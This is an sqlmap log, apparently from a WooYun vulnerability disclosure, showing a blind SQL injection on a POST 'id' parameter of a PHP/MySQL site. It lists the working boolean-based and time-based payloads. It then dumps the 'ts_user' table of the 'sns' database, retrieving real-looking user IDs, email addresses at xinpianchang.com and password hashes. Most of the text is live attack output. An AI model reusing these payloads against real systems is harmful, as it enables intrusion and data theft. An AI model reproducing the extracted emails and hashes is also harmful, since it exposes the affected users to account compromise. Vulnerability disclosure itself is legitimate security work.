 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=79) AND 4330=4330 AND (2138=2138
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=79) AND (SELECT * FROM (SELECT(SLEEP(5)))wrCO) AND (7274=7274
---
[15:41:49] [INFO] testing MySQL
[15:41:49] [INFO] confirming MySQL
[15:41:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.25
back-end DBMS: MySQL >= 5.0.0
[15:41:49] [INFO] fetching columns for table 'ts_user' in database 'sns'
[15:41:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:41:49] [INFO] retrieved: 5
[15:41:51] [INFO] retrieved: userid
[15:42:04] [INFO] retrieved: pwd
[15:42:12] [INFO] retrieved: salt
[15:42:21] [INFO] retrieved: email
[15:42:32] [INFO] retrieved: resetpwd
[15:42:49] [INFO] fetching entries for table 'ts_user' in database 'sns'
[15:42:49] [INFO] fetching number of entries for table 'ts_user' in database 'sn
s'
[15:42:49] [INFO] resumed: 233404
[15:42:49] [INFO] retrieved: 233404
[15:43:05] [INFO] retrieved: 233404
[15:43:23] [INFO] retrieved: 233404
[15:43:39] [INFO] retrieved: 233404
[15:43:56] [INFO] retrieved: 233404
[15:44:12] [INFO] retrieved: 5506b8e1119e1@xinpianchang.com
[15:45:15] [INFO] retrieved: 0000a70bcaa52291e3e41732088df2b2
[15:46:22] [INFO] retrieved:
[15:46:24] [INFO] retrieved:
[15:46:24] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:46:25] [INFO] retrieved: f18466327e8bab7f044579a8aa955fdf
[15:47:29] [INFO] retrieved: 618455
[15:47:41] [INFO] retrieved: 53f06eb6199a6@xinpianchang.com
[15:48:40] [INFO] retrieved: 0000e50d5c
www.wooyun.org